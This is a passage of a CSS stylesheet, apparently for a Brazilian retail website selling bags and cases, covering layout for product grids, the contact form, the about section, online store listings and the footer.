	background: url(../imagens/esto.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(3) a b {
	background: url(../imagens/pastas.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(4) a b {
	background: url(../imagens/lanch.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(5) a b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(6) a b {
	background: url(../imagens/nece.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(7) a b {
	background: url(../imagens/cases.jpg) center center no-repeat;	
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(8) a b {
	background: url(../imagens/poches.jpg) center center no-repeat;		
	background-size: cover;		
}
#line_products .rectangles ul li:nth-child(9){
	width: 10.6%;
	margin-right: 0;
	float: right;
}
#line_products .rectangles ul li:nth-child(2) a:hover b {
	background: url(../imagens/esto.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(3) a:hover b {
	background: url(../imagens/pastas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(4) a:hover b {
	background: url(../imagens/lanch.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(5) a:hover b {
	background: url(../imagens/bolsas.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(6) a:hover b {
	background: url(../imagens/nece.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(7) a:hover b {
	background: url(../imagens/cases.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li:nth-child(8) a:hover b {
	background: url(../imagens/poches.jpg) center center no-repeat;
	background-size: cover;
	filter: blur(6px);
	-webkit-filter: blur(6px);			
}
#line_products .rectangles ul li a span{
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	width: 90px;
	height: 30px; 
	font-size: 12px;
	line-height: 30px;
	border: 1px solid #FFF;
	text-align: center;
	color: #FFF;
	letter-spacing: 0.6px;	
	position: absolute;
	bottom: 40px;
	left: 50%;
	margin-left: -45px;
	z-index: 99;
	transition: all 0.07s ease-in;
}
#line_products .rectangles ul li a:hover span{
	background: #585e81;
	border: 1px solid #585e81;
	bottom: 50px;
}
#line_products .subcategorias{
	display: table;
	width: calc(100% - 60px);
	padding-left: 60px;
	padding-top: 18px;
}
#line_products .subcategorias li{
	display: inline-block;
	float: left;
	position: relative;
	margin-right: 75px;
	padding-bottom: 18px;
}
#line_products .subcategorias li span{
	display: block;
	width: 50px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	bottom: 12px;
	left: -14px;
	opacity: 0;
	transition: all 0.075s ease-in; 
}
#line_products .subcategorias li.selected span, #line_products .subcategorias li:hover span{
	left: -10px;
	opacity: 1;
}
#line_products .subcategorias li.selected a, #line_products .subcategorias li:hover a{
	color: #5e6489;
}
#line_products .subcategorias li a{
	color: #fff;
	text-transform: uppercase;
	font-family: 'Fira Sans Condensed';
	color: #7d7d7d;
	font-size: 15px;
	text-decoration:none;
	font-weight: 600;
	letter-spacing: 1px;	
}
#line_products.interno{
	-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.15);	
}
#line_products.interno h5 {
	bottom: 113px;
}
#line_products.interno .line1 {
	bottom: 225px;
}

/*
#######################################################
  #### QUEM SOMOS
#######################################################
*/
#quemSomos {
	width: 100%;
	background: #FFF;
	display: table;
	position: relative;
}
#quemSomos h5 {
	transform: rotate(-90deg);
	color: #6f9391;
	position: absolute;
	text-transform: uppercase;
	bottom: 158px;
	left: -15px;
	line-height: 24px;
	font-size: 16px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: block;
}
#quemSomos .line {
	height: 158px;
	width: 1px;
	background: #6f9391;
	position: absolute;
	bottom: 240px;
	left: 29px;
	display: block;
	position: absolute;
}
#quemSomos .institu {
	background: #6f9391;
	width: calc(50% - 60px);
	height: 536px;
	float: left;
	margin-left: 60px;
	margin-top: 50px;;
	display: block;
}

#quemSomos .institu h4 {
	color: #FFF;
	text-transform: uppercase;
	padding-top: 85px;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
}
#quemSomos .institu h3 {
	color: #FFF;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#quemSomos .institu p {
	color: #FFF;
	margin-right: 50px;
	padding-top: 25px;
	padding-left: 40%;
	font-family: 'Source Sans Pro';
	font-size: 18px;
	line-height: 30px;
	letter-spacing: 0.9;
	text-align: right;
}
#logols {
	background: url(../imagens/logols.jpg) center center no-repeat;
	height: 606px;
	width: 50%;
	display: block;
	float: right;
	margin-right: 0;
	margin-top: 50px;
}
#quemSomos .institu2 {
	background: #ebebeb;
	width: calc(50% - 60px);
	height: 120px;
	margin-left: 60px;
	display: table;
}
#quemSomos .institu2 p {
	text-align: right;
	padding-top: 23px;
	padding-right: 58px;
	padding-bottom: 30px;
	font-size: 14px;
	line-height: 18px;
	float: right;
	max-width: 580px;
	font-family: 'Source Sans Pro';
	color: #47576b;
}

/*
#######################################################
	#### LOJAS ONLINE
#######################################################
*/
#lojas_online{
	display: table;
	width: 100%;
}
#lojas_online h2 {
	color: #79787a;
	text-transform: uppercase;
	float: right;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	margin-top: -28px;
}
#lojas_online h6 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	text-align: right;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#lojas_online p{
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 300;
	color: #8b8b8b;
	font-size: 18px;
	line-height: 24px;
	max-width: 470px;
}
.alvo_unidades{
	padding-bottom: 30px;
}
#lojas_online .estilo_banner_onde_comprar{
	background: #eaedec;
	min-height: 450px;
	position: relative;
	margin-top: 30px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors{
	width: 420px;
	background: #79787a;
	float: right;
	position: relative;
	z-index: 2;
	height: 100%;
	min-height: 450px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h3{
	padding-top: 45px;
	padding-left: 50px;
	text-transform: uppercase;
	color: #fff;
	font-size: 22px;
	padding-bottom: 8px;
	font-family: 'Source Sans Pro';
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select{
	display: block;
	width: calc(100% - 90px);
	height: 38px;
	margin-left: 45px;
	color: #fff;
	font-size: 14px;
	font-weight: 300;
	border: 1px solid #fff;
	-webkit-appearance: none;
	-moz-appearance: none;      
	appearance: none;
	margin-top: 50px;
	background: #79787a;
	text-align: center;
	text-indent: 10px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors select option{
	color: #fff;
	font-size: 14px;
	padding-left: 10px;
	padding-top: 5px;
	text-align: center;
	background: #79787a;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors h4{
	text-transform: uppercase;
	color: #ffffff;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	padding-left: 50px;
}
#lojas_online .estilo_banner_onde_comprar .listagem_vendors p{
	padding-left: 50px;
	color: #ffffff;
	font-size: 13px;
	line-height: 16px;
	margin-top: 11px;
	padding-bottom: 15px;
}
#lojas_online{
	position: relative;
}
.mapa_vendors{
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	min-height: 450px;
}

/*
#######################################################
	#### FOOTER
#######################################################
*/
#contato {
	background: #545976;
	display: table;
	width: 100%;
	position: relative;
}
#contato p {
	display: inline-block;
	float: left;
	padding-top: 22px;
}
#contato p a {
	margin-left: 30px;
	color: white;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 24px;
	margin-top: 30px;
	text-decoration: underline;
	font-family: 'proximaNova-regular';
	position: relative;
	z-index: 99;
}
#contato .sociais{
	display: inline-block;
	position: absolute;
	left: 50%;
	margin-left: -33px;
	top: 22px;
}
#contato .sociais ul {
	float: left;
}
#contato .sociais ul li {
	float: left;
	list-style-type: none;
	padding-right: 3px;
}
#contato .sociais ul li a {
	text-indent: -20000px;
	position: relative;
	z-index: 99;
}
#contato .sociais ul a:first-child li  {
	text-indent: -20000px;
	background: url(../imagens/face1.png) center center no-repeat;
	width: 31px;
	height: 32px;

}
#contato .sociais ul a:nth-child(2) li  {
	text-indent: -20000px;
	background: url(../imagens/insta1.png) center center no-repeat;
	width: 32px;
	height: 32px;
	background-size: 32px 32px;
}
#contato .phones ul li:nth-child(1){
	background: url(../imagens/tel1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones ul li:nth-child(2){
	background: url(../imagens/whats1.png) left top no-repeat;
	background-size: 32px 32px;
	height: 29px;
	padding-top: 3px;
}
#contato .phones {
	display: inline-block;
	float: right;
}
#contato .phones ul {
	float: left;
	padding-top: 22px;
}
#contato .phones ul li {
	list-style-type: none;
	float: left;
	padding-right: 30px;
	padding-left: 36px;
}
#contato .phones ul li a {
	color: white;
	font-size: 16px;
	line-height: 24px;
	font-family: 'proximaNova-regular';
	text-decoration: underline #ababab;
}
#contato .infos {
	padding-left: 70px;
	padding-top: 70px;
	padding-bottom: 70px;
	background: #363346;
	margin-left: 30px;
	margin-right: 30px;
	margin-top: 75px;
	display: table;
	width: calc(100% - 130px);
}
#contato .infos ul.lista_links{
	display: block;
	width: 15%;
	float: left;
}
#contato .infos ul.lista_links_2{
	margin-left: 15%;
	width: 13%;
}
#contato .infos ul.lista_links_3{
	width: 17%;
}
#contato .infos ul.lista_links li a{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links_3 li{
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	line-height: 24px;
	font-family: 'proximaNova-regular';	
}
#contato .infos ul.lista_links li a:hover{
	text-decoration: underline;
}
#contato .infos ul.lista_links li h2{
	color: #FFF;
	text-decoration: none;
	font-size: 17px;
	font-family: 'proximaNova-bold';
	text-transform: uppercase;
	font-weight: normal;
	position: relative;
	margin-bottom: 25px;	
}
#contato .infos ul.lista_links li h2 span{
	display: block;
	width: 25px;
	height: 1px;
	background: #fff;
	position: absolute;
	bottom: -7px;
	left: 0;
}
#contato figure {
	width: 179px;
	height: 58px;
	position: absolute;
	left: 50%;
	margin-left: -90px;
}
#contato figure img {
	width: 179px;
	height: 73px;
	margin-top: 28px;
}
#footer {
	background: #545976;
	padding-bottom: 20px;
	font-family: "Fira Sans Condensed";
}
#footer.cinza{
	background: #a7a7a7;
}
#contato.cinza{
	background: #a7a7a7;
}
#contato.cinza .infos {
	background: #7d7d7d;
}
#footer p {
	margin-left: 42%;
	color: white;
	font-size: 16px;
	line-height: 26px;
	padding-top: 20px;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}
#footer a {
	color: white;
	text-decoration: underline;
	font-family: "Fira Sans Condensed";
	letter-spacing: 0.75px;
}

/*
#######################################################
  #### INTERNAS
#######################################################
*/
#banner_interno{
	width: 100%;
	position: relative;
	z-index: 99;
}
#banner_interno img{
	display: block;
	width: 100%;
}

/*
#######################################################
  #### CONTATO
#######################################################
*/
#formulario_contato {
	width: 100%;
	display: table;
}
#formulario_contato h3 {
	color: #79787a;
	font-size: 22px;
	line-height: 38px;
	padding-right: 50px;
	font-family: 'Fira Sans Condensed';
	font-weight: 300;
	text-transform: uppercase;
	padding-top: 35px;
}
#formulario_contato h2 {
	color: #79787a;
	text-transform: uppercase;
	font-size: 40px;
	padding-right: 50px;
	line-height: 38px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	display: table;
	width: calc(100% - 50px);
	position: relative;
	top: -3px;
}
#formulario_contato form {
	float: left;
	background: ;
	width: 541px;
	display: table;
	margin-top: 15px;
}
#formulario_contato label {
	display: table;
	width: calc(50% - 10px);
	margin-right: 10px;
	float: left;
}
#formulario_contato label input {
	display: block;
	width: calc(100% - 4px);
	margin-bottom: 6px;
	border: 2px solid #79787a; 
	text-indent: 25px;
	font-size: 16px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	line-height: 22px;
	color: black;
	padding-top: 11px;
	padding-bottom: 13px;
}
#formulario_contato .nome_input {
	width: calc(100% - 4px);
}
#formulario_contato .nome_input input{
	width: calc(100% - 10px);
}
#formulario_contato .fone_input {
	margin-right: 0px;
}
#formulario_contato label textarea {
	width: 541px;
	height: 142px;
	border: 2px solid #79787a; 
	text-indent: 30px;
   font-family: 'Source Sans Pro';
   line-height: 22px;
   color: #000000;
 	font-size: 16px;
 	font-weight: 300;
 	padding-top: 10px;
}
#formulario_contato .submit{
	display: table;
	width: 100%;
	padding-top: 10px;
}
#formulario_contato .submit input {
	float: right;
	text-align: center center;
	background: #4a4f6c;
	color: white;
	font-weight: 600;
	font-size: 16px;
	line-height: 19.58px;
	height: 40px;
	padding-bottom: 14px;
	border: none;
	font-family: 'Fira Sans Condensed';
	margin-right: 10px;
	display: inline;
	width: auto;
	text-indent: 0;
	padding-left: 20px;
	padding-right: 20px;
	cursor: pointer;
}
#formulario_contato .local_contato {
	float: right;
	background: #f1f1f1 url(../imagens/mapa.png) 420px top no-repeat;
	min-width: 120px;
	width: 50%;
	margin-top: 15px;
	padding-bottom: 52px;
	margin-bottom: 50px;
}
#formulario_contato .local_contato h3 {
	font-size: 18px;
	line-height: 16px;
	letter-spacing: 1px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;
	text-indent: ;
	text-transform: uppercase;
	color: #3f4444;
	padding-bottom: 15px;
	margin-left: 35px;
	padding-top: 41px;
}
#formulario_contato .local_contato p {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	margin-left: 35px;
	padding-bottom: 7px;
	color: #3f4444;
}
#formulario_contato .local_contato li {
	list-style-type: none;
	text-indent: 36px ;

}
#formulario_contato .local_contato a {
	font-size: 16px;
	line-height: 12px;
	letter-spacing: 0.19px;
	font-family: 'Source Sans Pro';
	font-weight: 300;
	color: #3f4444;
	text-decoration: none;
}
#formulario_contato .local_contato li:nth-child(3) a {
	font-weight: 600;
	text-decoration: underline;
	color: #4a4f6c;
}
#formulario_contato .local_contato li:nth-child(4) a {
	font-weight: 700;
	font-size: 14px;
	line-height: 22px;
	color: white;
	background: #989bad;
	font-family: "Fira Sans Condensed";
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 8px;
	padding-bottom: 8px;
	display: inline-block;
	text-indent: 0;
	margin-top: 30px;
} 

/*
#######################################################
  #### PRODUTOS
#######################################################
*/
#produtos {
	width: 100%;
	display: table;
}
#produtos .condicoes{
	margin-top: 28px;
	position: relative;	
	width: 100%;
	display: table;
}
#produtos .condicoes p{
	float: left;
	list-style-type: none;
	font-family: "Fira Sans Condensed";
	font-weight: 900;
	font-size: 14px;
	line-height: 13px;
	text-transform: uppercase;
	color: #636a91;
	border-right: 1px solid #e1e1e1;
	display: inline-block;
	padding-right: 130px;
	margin-right: 130px;
	padding-left: 55px;
	position: relative;
}
#produtos .condicoes p a {
	color: #636a91;
}
#produtos .condicoes p b{
	font-family: "Fira Sans Condensed";
	font-weight: 900;
}
#produtos .condicoes p:nth-child(1){
	background: url(../imagens/cod_barras.png) left center no-repeat;	
}
#produtos .condicoes p:nth-child(2){
	background: url(../imagens/card.png) left center no-repeat;
}
#produtos .condicoes p:nth-child(3){
	background: url(../imagens/truck.png) left center no-repeat;	
	padding-right: 0;
	margin-right: 0;	
	border: none;
	float: right;
	padding-left: 155px;
}
#produtos .condicoes p:nth-child(3) b{
	position: absolute;
	top: 5px;
	left: 45px;
}
#produtos .condicoes p span{
	font-family: "Fira Sans Condensed";
	font-weight: 500;
	font-size: 14px;
	text-transform: none;	
}
#produtos .barra2 {
	margin-top: 35px;
	background: #e8e6eb;
	display: table;
	width: 100%;	
	height: 45px;
}
#produtos .barra2 h3{
	background: #5e6489;
	color: white;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h4{
	color: #5e6489;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-right: 25px;
	padding-top: 13px;
	letter-spacing: 1px;
}
#produtos .barra2 h5{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: inline-block;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 14px;
	padding-left: 25px;
	padding-right: 225px;
	padding-top: 15px;
	letter-spacing: 1px;
	float: right;
	position: relative;
}
#produtos .barra2 .bt_categorias{
	display: none;
}
#produtos .barra2 h5 input[type=text]{
	height: 32px;
	padding-top: 2px;
	width: 250px;
	padding-left: 10px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
#produtos .barra2 h5 input[type=submit]{
	height: 34px;
	width: 40px;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #fff;
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background: #4f6282;
	cursor: pointer;
}
#produtos .cinza h3{
	background: #79787a;
}
#produtos .cinza h5 input[type=submit]{
	background: #79787a;	
}
#produtos .barra2 h5 .recuar input[type=text]{
	right: 217px;
}
#produtos .barra2 h5 .recuar input[type=submit]{
	right: 217px;
}
#produtos .barra2_home h5{
	padding-right: 25px;
}
#produtos .barra2_home h5 .recuar input[type=text]{
	right: 5px;
}
#produtos .barra2_home h5 .recuar input[type=submit]{
	right: 5px;
}
#produtos .barra2 h5 form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form ::-moz-placeholder { /* Firefox 19+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-ms-input-placeholder { /* IE 10+ */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 form :-moz-placeholder { /* Firefox 18- */
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
}
#produtos .barra2 h5 select{
	height: 34px;
	padding-top: 2px;
	width: 207px;
	padding-left: 10px;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #7d7d7d;
	position: absolute;
	top: 5px;
	right: 5px;
	background: #fff url(../imagens/seta.png) 95% center no-repeat;
	border: none;
	cursor: pointer;
}
#produtos .barra2 h5 option{
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	text-transform: uppercase;
}
#produtos .list_product {
	margin-top: 35px;
	width: 230px;
	float: left;
}
#produtos .list_product li {
	text-transform: uppercase;
	list-style-type: none;
}
#produtos .list_product li a {
	font-size: 16px;
	text-decoration: none;
	line-height: 24px;
	font-family: "Fira Sans Condensed";	
	font-weight: 600;
	color: #aaacbe;
	letter-spacing: 0.9px;
	position: relative;
	transition: all 0.07s ease-in;
}
#produtos .show_personalizados li a.selected{
	color: #79787a;
}
#produtos .show_personalizados li a.selected span{
	background: #79787a;
}
#produtos .list_product li a span {
	width: 48px;
	height: 1px;
	background: #5e6489;
	position: absolute;
	display: inline-block;
	margin-left: -17px;
	margin-top: -3px;
	display: none;
	transition: all 0.07s ease-in;
}
#produtos .list_product .sublinhas{
	padding-bottom: 10px;
	display: none;
}
#produtos .list_product .sublinhas span{
	display: block;
	line-height: 16px;
}
#produtos .list_product .sublinhas span a{
	color: #5e6489;
	font-weight: 300;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.75px;
}
#produtos .show_personalizados .sublinhas span a{
	color: #79787a;	
}
#produtos .list_product .sublinhas span a.selected{
	font-weight: 600;
}
#produtos .list_product a:hover, #produtos .list_product a.selected{
	color: #5e6489;
}
#produtos .list_product a:hover span, #produtos .list_product a.selected span{
	display: block;
}
#produtos .matriz_prudts1 {
	width: calc(100% - 230px);
	float: left;
	margin-top: 41px;
}
.parcela b{
	text-decoration: blink;
	font-weight: 300;
}
span.selo{
    background: url(../imagens/icon_desconto.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 40px;
    position: absolute;
    top: 2px;
    left: 2px;
    color: #fff;
    text-align: center;
    padding-top: 15px;
    font-weight: bold;
    font-family: "Fira Sans Condensed";
	font-weight: 700;
	font-size: 16px;
	line-height: 12px;
	letter-spacing: -1px;
	transition: all 0.08s ease-in; 
	z-index: 9; 
}
span.selo p {
	color: #fff;
	text-align: center;
	padding-top: 3px;
	font-weight: lighter;
	font-family: "Fira Sans Condensed";
	font-weight: 300;
	font-size: 12px;
	letter-spacing: 0.6px;
}
span.frete{
	background: url(../imagens/icon_frete.png) no-repeat;
    background-size: cover;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 330px;
    left: -37px;
    color: #fff;
    text-align: center;
    padding-top: 22px;
    font-weight: bold;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
	font-size: 12px;
	line-height: 12px;
	transition: all 0.08s ease-in;  
	z-index: 9999; 
}
#produtos .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(25% - 17px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos .matriz_prudts1 li:nth-child(4n){
	margin-right: 0;
}
#produtos .matriz_prudts1 li a{
	text-decoration: none;
	height: 330px;
	width: 100%;
	position: relative;
	border: 1px solid #e2e2e2;
	display: table;
	transition: all 0.075s ease-in;	
}
#produtos .matriz_prudts1 li a .mask_img{
	display:flex;
	justify-content:center;
	align-items:center;	
	height: 185px;
	position: relative;
	overflow: hidden;
}
#produtos .matriz_prudts1 li a img{
	display: block;
	max-width: 74%;
	transition: all 0.075s ease-in;
	max-height: 85%;
	position: relative;
}
#produtos .matriz_prudts1 li a .descritivos{
	position: absolute;
	left: 0;
	bottom: 90px;
	width: 100%;
}
#produtos .matriz_prudts1 li a h3 {
	font-size: 12px;
	line-height: 19px;
	letter-spacing: 0.30px;
	color: #5e6489;
	text-align: center;
}
#produtos .matriz_cinza li a h3{
	color: #79787a;
}
#produtos .matriz_prudts1 li a h4{
	font-size: 18px;
	line-height: 18px;
	text-transform: uppercase;
	color: #5e6489;	
	padding-left: 20px;
	padding-right: 20px;
}
#produtos .matriz_cinza li a h4{
	color: #79787a;
}
#produtos .matriz_prudts1 li a .ver_mais{
	width: 40%;
	position: absolute;
	bottom: 0;
	right: 0;
	height: 70px;
	background: rgba(94,100,137,0.6) url(../imagens/car3.png) center center no-repeat;
	transition: all 0.075s ease-in;
	background-size: 28px 26px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco{
	width: 60%;
	border-top: 1px solid #e2e2e2;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	padding-top: 17px;
	padding-bottom: 13px;
	transition: all 0.075s ease-in;
}
#produtos .matriz_prudts1 li a .preco .preco_velho{
	position: absolute;
	top: 13px;
	left: 0;
	display: block;
	text-align: center;
	width: 100%;
}
#produtos .matriz_prudts1 li a .preco span{
	color: #313131;
	font-size: 28px;
	font-family: 'Fira Sans Condensed';
	font-weight: 600;	
	letter-spacing: 1px;
}
#produtos .matriz_prudts1 li a .preco span b{
	font-size: 12px;
	position: relative;
	top: -8px;
}
#produtos .matriz_prudts1 li a .preco p{
	color: #313131;
	font-size: 13px;
	font-family: 'Fira Sans Condensed';
	font-weight: 500;
	margin-top: -5px;	
}
#produtos .matriz_prudts1 li a .preco_velho span{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li a .preco_velho p{
	position: relative;
	top: 10px;
}
#produtos .matriz_prudts1 li.min a{
	height: 270px;
}
#produtos .matriz_prudts1 li.min a .preco{
	display: none;
}
#produtos .matriz_prudts1 li.min a .ver_mais{
	display: none;
}
#produtos .matriz_prudts1 li.min a .descritivos{
	bottom: 15px;
}
#produtos .matriz_prudts1 li a:hover{
	border: 1px solid #5e6489;
}
#produtos .matriz_cinza li a:hover{
	border: 1px solid #79787a;	
}
#produtos .matriz_prudts1 li a:hover .ver_mais{
	background: #5e6489 url(../imagens/car3.png) 55% center no-repeat;
}
#produtos .matriz_prudts1 li a:hover .preco{
	border-top: 1px solid #5e6489;
}
#produtos.interno .matriz_prudts1 {
	width: 100%;
	margin-top: 17px;
}
#produtos.interno .matriz_prudts1 li {
	float: left;
	list-style-type: none;
	width: calc(20% - 16px);
	text-align: center;
	font-family: 'Fira Sans Condensed';
	font-weight: 700;
	font-size: 12px;
	line-height: 19px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
}
#produtos.interno .matriz_prudts1 li:nth-child(4n){
	margin-right: 20px;
}
#produtos.interno .matriz_prudts1 li:nth-child(5n){
	margin-right: 0;
}
#produtos.interno h2{
	color: #7d7d7d;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 25px);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	padding-left: 25px;
	padding-top: 13px;
	padding-bottom: 13px;
	letter-spacing: 1px;
	background: #e8e6eb;
	margin-top: 45px;	
}

/*
#######################################################
  #### PRODUTO
#######################################################
*/
#produto_aberto .prod_col_full h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_full h2 a{
	color: #fff;
}
#produto_aberto .prod_col_full h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1{
	width: 500px;
	float: left;
}
#produto_aberto .prod_col_1 h2{
	color: #fff;
	font-family: "Fira Sans Condensed";	
	display: table;
	width: calc(100% - 10px);
	text-transform: uppercase;
	font-weight: 300;
	font-size: 13px;
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 7px;
	letter-spacing: 0.5px;
	background: #989bad;
	margin-top: 45px;	

}
#produto_aberto .prod_col_1 h2 b{
	font-weight: 600;
}
#produto_aberto .prod_col_1 .imagem_destaque{
	border: 2px solid #e8e6eb;
	margin-top: 10px;
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
}
#produto_aberto .prod_col_1 .imagem_destaque a{
	display:flex;
	justify-content:center;
	align-items:center;	
	position: relative;
	width: 100%;
	height: 100%;
}
#produto_aberto .prod_col_1 .imagem_destaque img{
	display: block;
	width: 70%;
}
/*#produto_aberto .prod_col_1 .galeria{
	margin-top: 5px;
}*/
#produto_aberto .prod_col_1 .galeria li.pq{
	display:flex;
	justify-content:center;
	align-items:center;	
	width: 116px;
	height: 130px;
	position: relative;
	overflow: hidden;
	float: left;
	border: 2px solid #e8e6eb;
	margin-right: 5px;
	transition: all 0.08s ease-in;
	margin-top: 5px;
}
#produto_aberto .prod_col_1 .galeria li.pq img{
	display: block;
	max-height: 100%;
	transition: all 0.08s ease-in;	
}
#produto_aberto .prod_col_1 .galeria li.pq:hover{
	border: 2px solid #4a4f6c;
}
#produto_aberto .prod_col_1 .galeria li.pq:hover img{
	opacity: 0.6;
}
#produto_aberto .prod_col_2 .meio_info{
	width: 45%;
	display: inline-block;
}
#produto_aberto .prod_col_2{
	width: 365px;
	float: left;
	margin-left: 25px;
}
#produto_aberto .prod_col_2 h2{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 26px;
	letter-spacing: 1px;
	margin-top: 25px;
	padding-bottom: 10px;	
}
#produto_aberto .prod_col_2 h3{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	text-transform: uppercase;
	font-weight: 600;
	font-size: 18px;
	letter-spacing: 1px;
	margin-top: 15px;
	padding-bottom: 2px;	
}
#produto_aberto .prod_col_2 p{
	color: #545976;
	font-family: "Fira Sans Condensed";	
	font-weight: 300;
	font-size: 14px;
	letter-spacing: 1px;	
